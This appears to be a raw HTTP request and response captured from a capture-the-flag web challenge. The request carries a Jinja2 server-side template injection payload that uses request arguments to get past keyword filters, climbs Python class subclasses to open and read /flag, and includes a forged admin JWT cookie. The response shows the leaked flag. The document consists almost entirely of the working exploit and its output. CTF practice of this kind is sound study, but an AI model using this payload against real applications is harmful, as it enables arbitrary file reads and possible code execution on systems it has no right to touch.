 Request
Raw Params Headers Hex
POST
/bbs?a=__class__&b=__base__&c=__subclasses__&d=pop&e=/flag&a1=__init__&a2=
__globals__&a3=__builtins__ HTTP/1.1
Host: 618eba03c5d8411bbc893f5b89858ad1269ed707458a4aa6.game.ichunqiu.com
Content-Length: 112
Cache-Control: max-age=0
Origin:
http://d08b58469e784ebe8a927e591077b7cdbf5dc625d9f848bb.game.ichunqiu.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8
Referer:
http://d08b58469e784ebe8a927e591077b7cdbf5dc625d9f848bb.game.ichunqiu.com/
bbs
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
session=eyJsb2dpbl9pbiI6ZmFsc2V9.DmY7Vw.3mK28GkcNccwkd_Ihy-fFtTG_k4;
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.IXE
kNe82X4vypUsNeRFbhbXU4KE4winxIhrPiWpOP30
Connection: close
text={% print
()[request.args.a][request.args.b][request.args.c]()[request.args.d](40)(r
equest.args.e).read() %}
Response
Raw Headers Hex HTML Render
<body>
<div class="container">
<div class="header clearfix">
<nav>
<ul class="nav nav-pills pull-right">
<li role="presentation"><a
href="/index">用户中心</a></li>
<li role="presentation"><a
href="/bbs">留言</a></li>
<li role="presentation"><a
href="/logout">注销</a></li>
</ul>
</nav>
<h3 class="text-muted">CTF</h3>
</div>
<div class="jumbotron">
<p4>flag{d22b04db-c0f0-4435-a074-0eae95f7b3ce}
</p4>
</div>
</div>
</div> <!-- /container -->
</body>
</html>